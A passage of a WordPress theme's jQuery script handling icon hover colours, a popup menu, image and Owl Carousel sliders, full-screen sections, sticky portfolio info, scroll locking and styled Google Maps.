            if($j(this).find('.simple_social').length === 0){
                var initial_background_color = $j(this).find('.fa-stack').css('background-color');
                initial_style += 'background-color: '+ initial_background_color + '!important;';
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).find('.simple_social').length === 0) {
                var hover_border_color = $j(this).data('hover-border-color');
                hover_style += 'border-color: '+ hover_border_color + '!important;';
            }

            if($j(this).find('.simple_social').length === 0){
                var initial_border_color = $j(this).find('.fa-stack').css('border-color');
                initial_style += 'border-color: '+ initial_border_color + '!important;';
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                hover_style += 'color: '+ hover_color + '!important;';
            }

            var initial_color = $j(this).css('color');

            if($j(this).find('.fa-stack .social_icon').length) {
                initial_color = $j(this).find('.fa-stack').css('color');
            } else if($j(this).find('.simple_social').length) {
                initial_color = $j(this).find('.simple_social').css('color');
            }

            initial_style += 'color: '+ initial_color + '!important;';

            if(hover_style !== ""){
                if($j(this).find('.fa-stack .social_icon').length) {
                    $j(this).find('.fa-stack').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                } else if($j(this).find('.simple_social').length) {
                    $j(this).find('.simple_social').hover(
                        function() {
                            $j(this).attr('style', function() { return hover_style; });
                        },
                        function() {
                            $j(this).attr('style', function() { return initial_style; });
                        });
                }
            }
        });
    }
}

function initIconHover() {
    "use strict";

    if($j('.q_icon_shortcode').length) {
        $j('.q_icon_shortcode').each(function() {

            var hover_background_style, hover_border_style, hover_color_style = '';
            var initial_background_style, initial_border_style, initial_color_style = '';
            var hover_link_style = '';
            var initial_link_style = '';

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false && $j(this).hasClass('normal') === false) {
                hover_background_style = $j(this).data('hover-background-color');
            }

            if(!$j(this).hasClass('normal')){
                initial_background_style = $j(this).css('background-color');
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false && $j(this).hasClass('normal') === false) {
                hover_border_style = $j(this).data('hover-border-color');
            }

            if($j(this).hasClass('normal') === false){
                initial_border_style = $j(this).css('border-color');
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                hover_color_style = $j(this).data('hover-color');
                hover_link_style += 'color: '+ hover_color_style + ';';
            }

            initial_color_style = $j(this).css('color');
            initial_link_style += 'color: '+ initial_color_style + ';';


            if(hover_background_style !== "" || hover_border_style !== "" || hover_color_style !== "") {
                $j(this).hover(
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", hover_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", hover_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", hover_color_style);
                        $j(this).find('a').attr('style', function () {
                            return hover_link_style;
                        });
                    },
                    function () {
                        if(hover_background_style !== "")
                            $j(this).css("background-color", initial_background_style);
                        if(hover_border_style !== "")
                            $j(this).css("border-color", initial_border_style);
                        if(hover_color_style !== "")
                            $j(this).css("color", initial_color_style);
                        $j(this).find('a').attr('style', function () {
                            return initial_link_style;
                        });
                    }
                );
            }
        });
    }
}

/*
 **	Popup menu initialization
 */
function initPopupMenu(){
    "use strict";

    if($j('a.popup_menu').length){
        //var body_top;

        //set height of popup holder and initialize nicescroll
        $j(".popup_menu_holder_outer").height($window_height).niceScroll({
            scrollspeed: 30,
            mousescrollstep: 20,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        }); //200 is top and bottom padding of holder

        //set height of popup holder on resize
        $j(window).resize(function() {
            $j(".popup_menu_holder_outer").height($window_height);
        });

        // Open popup menu
        $j('a.popup_menu').on('click',function(e){
            e.preventDefault();

            if(!$j(this).hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('popup_menu_opened');
                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeDisableScroll();
                }
            }else{
                $j(this).removeClass('opened');
                $j('body').removeClass('popup_menu_opened');

                if(!$j('body').hasClass('page-template-full_screen-php')){
                    qodeEnableScroll();
                }

                setTimeout(function(){
                    $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                        $j('nav.popup_menu').getNiceScroll().resize();
                    });
                },400);

            }
        });

        //logic for open sub menus in popup menu
        $j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click', function (e) {
            e.preventDefault();

            if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
                $j(this).closest('li.has_sub').removeClass('open_sub');
            } else {
                $j(this).closest('li.has_sub').addClass('open_sub');
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
            }

            return false;
        });

	    $j(".popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a, .popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6").click(function () {
           if ($j(this).parent().find("ul.sub_menu").is(":visible")){
               $j(this).parent().find("ul.sub_menu").slideUp(200);
               $j(this).parent().removeClass('open_sub');
           } else {
               $j(this).parent().addClass('open_sub');
               $j(this).parent().find("ul.sub_menu").slideDown(200);
           }
       });

        //if link has no submenu and if it's not dead, than open that link
        $j(".popup_menu ul li:not(.has_sub) a").click(function () {
            if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
                $j('a.popup_menu').removeClass('opened');
                $j('body').removeClass('popup_menu_opened').css('overflow','visible');
                $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                    $j('nav.popup_menu').getNiceScroll().resize();
                });
                qodeEnableScroll();
            }else{
                return false;
            }
        });
    }
}

/*
 **	Image Gallery Slider with no space initialization
 */
function initImageGallerySliderNoSpace(){
    "use strict";

    if($j('.qode_image_gallery_no_space').length){
        $j('.qode_image_gallery_no_space').each(function(){
            $j(this).animate({'opacity': 1},1000);
            $j(this).find('.qode_image_gallery_holder').lemmonSlider({infinite: true});
        });

        //disable click on non active image


        if (!$j(".qode_image_gallery_no_space").hasClass("link_all")) {
            $j('.qode_image_gallery_no_space').on('click', 'li:not(.active) a', function () {
                if (window.innerWidth > 800) {
                    return false;
                }
                else {
                    return true;
                }
            });
        }
    }
}

function initFullScreenTemplate(){
    "use strict";

    if($j('.full_screen_section_slide').length){
        $j('.full_screen_section_slide').closest('.full_screen_section').addClass('full_screen_section_slides');
    }

    if($j('.full_screen_holder').length && $window_width > 600){

        $j('.full_screen_preloader').css('height', ($window_height));

        $j('#up_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionUp();
            return false;
        });

        $j('#down_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionDown();
            return false;
        });

        var $header_height = 0;
        if($j('header.page_header').length){
            if($window_width > 1400){
                $header_height = $j('header.page_header').height() + 45; //45 is default distance
            } else {
                $header_height = $j('header.page_header').height() + 10; //10 is distance for responsive
            }
        }

        $j('.full_screen_navigation_holder.up_arrow').css('top',$header_height);

        var section_number = $j('.full_screen_inner > .full_screen_section').length;
        $j('.full_screen_inner').fullpage({
            sectionSelector: '.full_screen_section',
            slideSelector: '.full_screen_section_slide',
            scrollOverflow: true,
            afterLoad: function(anchorLink, index){
                checkActiveArrowsOnFullScrrenTemplate(section_number, index);
            },
            afterRender: function(){
                checkActiveArrowsOnFullScrrenTemplate(section_number, 1);
                $j('.full_screen_holder').find('.full_screen_navigation_holder').css('visibility','visible');
                $j('.full_screen_holder').find('.full_screen_inner').css('visibility','visible');
                $j('.full_screen_preloader').hide();
                if($j('.full_screen_holder video.full_screen_sections_video').length){
                    $j('.full_screen_holder video.full_screen_sections_video').each(function(){
                        $j(this).get(0).play();
                    });
                }
            }
        });
    }
}

function checkActiveArrowsOnFullScrrenTemplate(section_number, index){
    "use strict";

    if(index == '1'){
        $j('.full_screen_navigation_holder.up_arrow').hide();
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(index != section_number){
            $j('.full_screen_navigation_holder.down_arrow').show();
        }
    }else if(index == section_number){
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(section_number == '2'){
            $j('.full_screen_navigation_holder.up_arrow').show();
        }
    }else{
        $j('.full_screen_navigation_holder.up_arrow').show();
        $j('.full_screen_navigation_holder.down_arrow').show();
    }
}

function alterWPMLSwitcherHeaderBottom() {
    "use strict";

    if($j('.header_bottom li.menu-item-language').length) {
        var langDropdown = $j('.header_bottom .menu-item-language').find('.submenu-languages');

        if(typeof langDropdown !== 'undefined') {
            langDropdown.parent('li').addClass('narrow');
            langDropdown.wrap('<div class="second"><div class="inner"></div></div>');
            langDropdown.show();
        }


    }
}

/*
 **	Init testimonials shortcode
 */
function initTwitterShortcode(){
    "use strict";

    if($j('.qode_twitter_shortcode').length){
        $j('.qode_twitter_shortcode').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var controlNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                controlNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var directionNav = true;
            if(typeof $j(this).data('show-arrows') !== 'undefined') {
                directionNav = $j(this).data('show-arrows') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: "<span class='arrow_carrot-left'></span>",
                nextText: "<span class='arrow_carrot-right'></span>",
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 ** Sticky info on portfolio single
 */
var headerOffset = 0;
function stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight){
    "use strict";

    if($j('.portfolio_single_sticky').length){

        if($j('.portfolio_single.fixed-left').length){
            var info_width = $j('.portfolio_single_sticky').parent().innerWidth();
        }

        if($j('header.page_header').hasClass('regular') || $j(window).width() <= 1000){
            headerOffset =0;
        }else if($j('header.page_header').hasClass('fixed_top_header')){
            headerOffset = $j('header.page_header .top_header').height();
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')) {
            if(sticky_amount > stickyInfoTopOffset) {
                if (sticky_amount >= $scroll) {
                    headerOffset = 0;
                    // check if scroll is going up or down because timeout removes class as soon as it is added
                    if ($scroll_direction == 'down'){
                        $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                    } else {
                        setTimeout(function () {
                            $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                        }, 330); //because this needs delay until animation in css is finished (0.2s)
                    }

                } else {
                    headerOffset = $j('header.page_header').height();
                    $j('.portfolio_single_sticky').addClass('portfolio_single_sticky_animate_top');

                }
            }else {
                headerOffset = $j('header.page_header').height();
            }
        } else{
            headerOffset = $j('header.page_header').height();
        }

        var containerInnerPadding = parseInt($j('.content .container .container_inner.default_template_holder').css('padding-top'));
        if($scroll >= stickyInfoTopOffset - headerOffset - containerInnerPadding){
            var infoPosition= headerOffset + containerInnerPadding; //is for container top padding  for top padding
            $j('.portfolio_single_sticky').addClass('stick');
            $j('.portfolio_single_sticky.stick').css('top',infoPosition + 'px');

            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left',info_width + 'px');
            }

            //move sidebar up when hits the footer

            var footer_in_viewport =0;
            var uncover_footer=0;
            if($j('.uncover').length && (($j('.no-touch').length && $j(window).width() > 1000) || ($j('.touch').length && $j(window).width() > 1300))){
                uncover_footer = parseInt($j('.content').css('margin-bottom'));
                footer_in_viewport = $j(document).height() - $window_height - uncover_footer;
            }else{
                footer_in_viewport = $j('footer').offset().top - $window_height;
            }

            var info_from_bottom_of_screen = $window_height - (stickyInfoHeight + infoPosition + 130); // 130 is for bottom margin and navigation

            if($scroll - footer_in_viewport > info_from_bottom_of_screen){
                $j('.portfolio_single_sticky.stick').css('margin-top', -($scroll - footer_in_viewport - info_from_bottom_of_screen));
            }else{
                $j('.portfolio_single_sticky.stick').css('margin-top',0);
            }

        } else{
            $j('.portfolio_single_sticky').removeClass('stick');
            $j('.portfolio_single_sticky').css('top','0');
            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
            }
            $j('.portfolio_single_sticky').css('margin-top',0);
        }
    }
}

/*
 ** Sticky portfolio info  width
 */

function stickyInfoPortfolioWidth(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        var info_width = $j('.portfolio_single_sticky').parent().width();
        $j('.portfolio_single_sticky').css('width',info_width + 'px');
    }
}

function removeStickyInfoPortfolioClass(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        if($j(window).width() <= 600){
            if($j('.portfolio_single_sticky').hasClass('stick')){
                $j('.portfolio_single_sticky').removeClass('stick portfolio_single_sticky_animate_top');
                $j('.portfolio_single_sticky').css('width','auto');
                $j('.portfolio_single_sticky').css('top','auto');
                $j('.portfolio_single_sticky').css('margin-top',0);
                if($j('.portfolio_single.fixed-left').length){
                    $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
                }
            }
        }
    }
}

// disabling scroll function
// left: 37, up: 38, right: 39, down: 40,
// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
var keys = [37, 38, 39, 40];

function preventDefaultValue(e) {
    "use strict";
    e = e || window.event;
    if (e.preventDefault)
        e.preventDefault();
    e.returnValue = false;
}


function disableKeydown(e) {
    "use strict";
    for (var i = keys.length; i--;) {
        if (e.keyCode === keys[i]) {
            preventDefaultValue(e);
            return;
        }
    }
}

function disableWheel(e) {
    "use strict";
    preventDefaultValue(e);
}

function qodeDisableScroll() {
    "use strict";
    if (window.addEventListener) {
        window.addEventListener('DOMMouseScroll', disableWheel, false);
    }

    window.onmousewheel = document.onmousewheel = disableWheel;
    document.onkeydown = disableKeydown;

    if($j('body').hasClass('smooth_scroll')){
        window.removeEventListener('mousedown', mousedown, false);
        window.removeEventListener('mousewheel', wheel, false);
    }
}

function qodeEnableScroll() {
    "use strict";
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', disableWheel, false);
    }
    window.onmousewheel = document.onmousewheel = document.onkeydown = null;

    if($j('body').hasClass('smooth_scroll')){
        window.addEventListener('mousedown', mousedown, false);
        window.addEventListener('mousewheel', wheel, false);
    }
}

/**
 * Initializes load more data params
 * @param container with defined data params
 * return array
 */
function getLoadMoreData(container){
    var dataList = container.data(),
        returnValue = {};

    for (var property in dataList) {
        if (dataList.hasOwnProperty(property)) {
            if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
                returnValue[property] = dataList[property];
            }
        }
    }

    return returnValue;
}

/**
 * Sets load more data params for ajax function
 * @param container with defined data params
 * return array
 */
function setLoadMoreAjaxData(container, action){
    var returnValue = {
        action: action
    };

    for (var property in container) {
        if (container.hasOwnProperty(property)) {

            if (typeof container[property] !== 'undefined' && container[property] !== false) {
                returnValue[property] = container[property];
            }
        }
    }

    return returnValue;
}

/**
 * Init Owl Carousel
 */
function qodeOwlSlider() {
    var sliders = $j('.qode-owl-slider');

    if (sliders.length) {
        sliders.each(function(){
            var slider = $j(this),
                slideItemsNumber = slider.children().length,
                numberOfItems = 1,
                loop = true,
                autoplay = true,
                autoplayHoverPause = true,
                sliderSpeed = 5000,
                sliderSpeedAnimation = 600,
                margin = 0,
                responsiveMargin = 0,
                stagePadding = 0,
                stagePaddingEnabled = false,
                center = false,
                autoWidth = false,
                animateInClass = false, // keyframe css animation
                animateOut = false, // keyframe css animation
                navigation = true,
                pagination = false,
                sliderIsPortfolio = !!slider.hasClass('qode-pl-is-slider'),
                sliderDataHolder = sliderIsPortfolio ? slider.parent() : slider;  // this is condition for portfolio slider

            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && !sliderIsPortfolio) {
                numberOfItems = slider.data('number-of-items');
            }
            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsPortfolio) {
                numberOfItems = sliderDataHolder.data('number-of-columns');
            }
            if (sliderDataHolder.data('enable-loop') === 'no') {
                loop = false;
            }
            if (sliderDataHolder.data('enable-autoplay') === 'no') {
                autoplay = false;
            }
            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
                autoplayHoverPause = false;
            }
            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
                sliderSpeed = sliderDataHolder.data('slider-speed');
            }
            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
                sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
            }
            if(slider.parent().hasClass('qode-normal-space')) {
                margin = 30;
            } else if (slider.parent().hasClass('qode-small-space')) {
                margin = 20;
            } else if (slider.parent().hasClass('qode-tiny-space')) {
                margin = 10;
            }
            if (sliderDataHolder.data('slider-padding') === 'yes') {
                stagePaddingEnabled = true;
                stagePadding = parseInt(slider.outerWidth() * 0.28);
                margin = 50;
            }
            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
                margin = sliderDataHolder.data('slider-margin');
            }
            if (sliderDataHolder.data('enable-center') === 'yes') {
                center = true;
            }
            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
                autoWidth = true;
            }
            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                animateInClass = sliderDataHolder.data('slider-animate-in');
            }
            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                animateOut = sliderDataHolder.data('slider-animate-out');
            }
            if (sliderDataHolder.data('enable-navigation') === 'no') {
                navigation = false;
            }
            if (sliderDataHolder.data('enable-pagination') === 'yes') {
                pagination = true;
            }

            if(navigation && pagination) {
                slider.addClass('qode-slider-has-both-nav');
            }

            if (slideItemsNumber <= 1) {
                loop       = false;
                autoplay   = false;
                navigation = false;
                pagination = false;
            }

            var responsiveNumberOfItems1 = 1,
                responsiveNumberOfItems2 = 2,
                responsiveNumberOfItems3 = 3,
                responsiveNumberOfItems4 = numberOfItems;

            if (numberOfItems < 3) {
                responsiveNumberOfItems2 = numberOfItems;
                responsiveNumberOfItems3 = numberOfItems;
            }

            if (numberOfItems > 4) {
                responsiveNumberOfItems4 = 4;
            }

            if (stagePaddingEnabled || margin > 0) {
                responsiveMargin = 20;
            }

            slider.owlCarousel({
                items: numberOfItems,
                loop: loop,
                autoplay: autoplay,
                autoplayHoverPause: autoplayHoverPause,
                autoplayTimeout: sliderSpeed,
                smartSpeed: sliderSpeedAnimation,
                margin: margin,
                stagePadding: stagePadding,
                center: center,
                autoWidth: autoWidth,
                animateInClass: animateInClass,
                animateOut: animateOut,
                dots: pagination,
                nav: navigation,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: responsiveNumberOfItems1,
                        margin: responsiveMargin,
                        stagePadding: 0,
                        center: false,
                        autoWidth: false
                    },
                    681: {
                        items: responsiveNumberOfItems2
                    },
                    769: {
                        items: responsiveNumberOfItems3
                    },
                    1025: {
                        items: responsiveNumberOfItems4
                    },
                    1281: {
                        items: numberOfItems
                    }
                },
                onInitialize: function () {
                    slider.css('visibility', 'visible');
                }
            });
        });
    }
}

/**
 *  Animate blog lists shortcode
 */
function qodeInitBlogListShortcodeAppear() {
    var blogList = $j('.qode-simple-blog-list.qode-sbl-animated');

    if(blogList.length){
        blogList.each(function(){
            var thisBlogList = $j(this),
                item = thisBlogList.find('.qode-sbl-post'),
                animateCycle = 0, // rewind delay
                animateCycleCounter = 0;

            item.each(function(){
                var currentItem = $j(this);

                if ($j(this).offset().top == item.first().offset().top) { //find the number of articles in the same row
                    animateCycle ++
                }

                currentItem.appear(function(){

                    if (animateCycleCounter == animateCycle) {
                        animateCycleCounter = 0;
                    }

                    setTimeout(function(){
                        currentItem.addClass('qode-appear');

                        currentItem.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
                            currentItem.addClass('qode-appeared');
                        });
                    },animateCycleCounter * 250);

                    animateCycleCounter++;
                });
            });
        });
    }
}

/**
 *  Animate image with overlapping info shortcode
 */
function qodeInitImageWithOverlappingInfo() {
    var overlappingImage = $j('.qode-image-with-overlapping-info');

    if(overlappingImage.length){
        overlappingImage.each(function(){
            var thisOverlappingImage = $j(this),
                image = thisOverlappingImage.find('.qode-iwoi-image-holder'),
                text  = thisOverlappingImage.find('.qode-iwoi-info-holder');

            thisOverlappingImage.appear(function(){
                setTimeout(function(){
                    image.addClass('qode-appear');
                }, 250);

                setTimeout(function(){
                    text.addClass('qode-appear');
                }, 500);
            }, {accX: 0, accY: -300});
        });
    }
}

/*
 **	Show Google Map
 */
function qodeShowGoogleMap(){
    var googleMap = $j('.qode-google-map');

    if(googleMap.length){
        googleMap.each(function(){
            var element = $j(this);

            var predefinedStyle = false;
            if(typeof element.data('predefined-style') !== 'undefined' && element.data('predefined-style') === 'yes') {
                predefinedStyle = true;
            }

            var customMapStyle;
            if(typeof element.data('custom-map-style') !== 'undefined') {
                customMapStyle = element.data('custom-map-style');
            }

            var colorOverlay;
            if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                colorOverlay = element.data('color-overlay');
            }

            var saturation;
            if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                saturation = element.data('saturation');
            }

            var lightness;
            if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                lightness = element.data('lightness');
            }

            var zoom;
            if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                zoom = element.data('zoom');
            }

            var pin;
            if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                pin = element.data('pin');
            }

            var mapHeight;
            if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                mapHeight = element.data('height');
            }

            var uniqueId;
            if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                uniqueId = element.data('unique-id');
            }

            var scrollWheel;
            if(typeof element.data('scroll-wheel') !== 'undefined') {
                scrollWheel = element.data('scroll-wheel');
            }
            var addresses;
            if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                addresses = element.data('addresses');
            }

            var map = "map_"+ uniqueId;
            var geocoder = "geocoder_"+ uniqueId;
            var holderId = "qode-map-"+ uniqueId;

            qodeInitializeGoogleMap(predefinedStyle, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
        });
    }
}

/*
 **	Init Google Map
 */
function qodeInitializeGoogleMap(predefinedStyle, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){

    if(typeof google !== 'object') {
        return;
    }

    var mapStyles = [];
    if(predefinedStyle) {
        mapStyles = [
            {
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#444444"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#f2f2f2"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "saturation": "23"
                    },
                    {
                        "color": "#ffffff"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.stroke",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#8396d7"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.stroke",
                "stylers": [
                    {
                        "hue": "#ff0000"
                    },
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "poi",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "all",
                "stylers": [
                    {
                        "saturation": -100
                    },
                    {
                        "lightness": 45
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "color": "#efe0c3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#85a1ca"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "transit",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "water",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#c9e4f3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            }
        ];
    } else {
        mapStyles = [
            {
                stylers: [
                    {hue: color },
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];
    }

    var googleMapStyleId;

    if(predefinedStyle || customMapStyle === 'yes'){
        googleMapStyleId = 'qode-style';
    } else {
        googleMapStyleId = google.maps.MapTypeId.ROADMAP;
    }

    if(wheel === 'yes'){
        wheel = true;
    } else {
        wheel = false;
    }

    var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Qode Google Map"});

    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(-34.397, 150.644);

    if (!isNaN(height)){
        height = height + 'px';
    }

    var myOptions = {
        zoom: zoom,
        scrollwheel: wheel,
        center: latlng,
        zoomControl: true,
        zoomControlOptions: {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        scaleControl: false,
        scaleControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        streetViewControl: false,
        streetViewControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        panControl: false,
        panControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeControl: false,
        mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode-style'],
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeId: googleMapStyleId
    };

    map = new google.maps.Map(document.getElementById(holderId), myOptions);
    map.mapTypes.set('qode-style', qoogleMapType);

    var index;

    for (index = 0; index < data.length; ++index) {
        qodeInitializeGoogleAddress(data[index], pin, map, geocoder);
    }

    var holderElement = document.getElementById(holderId);
    holderElement.style.height = height;
}

/*
 **	Init Google Map Addresses
 */
function qodeInitializeGoogleAddress(data, pin, map, geocoder){
    if (data === '') {
        return;
    }

    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+data+'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': data}, function(results, status) {
        if (status === google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);
            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon:  pin,
                title: data.store_title
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });

            google.maps.event.addDomListener(window, 'resize', function() {
                map.setCenter(results[0].geometry.location);
            });
        }
    });
}

function qodeInitClosedSideAreaMenuWidget(){
    if($j('.side_menu').length){

        var widgets = $j(".side_menu").find('.widget_nav_menu');

        widgets.each(function () {
            var widget = $j(this);
            widget.find('.menu-item').each(function () {
                var menuItem = $j(this);

                if(menuItem.hasClass('menu-item-has-children')){
                    menuItem.children('a').on('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        if(menuItem.children('.qode-sub-menu-closed').hasClass('qode-sub-menu-opened')){
                            menuItem.children('.qode-sub-menu-closed').slideUp();
                            menuItem.children('.qode-sub-menu-closed').removeClass('qode-sub-menu-opened');
                        }else {
                            menuItem.children('.qode-sub-menu-closed').slideDown();
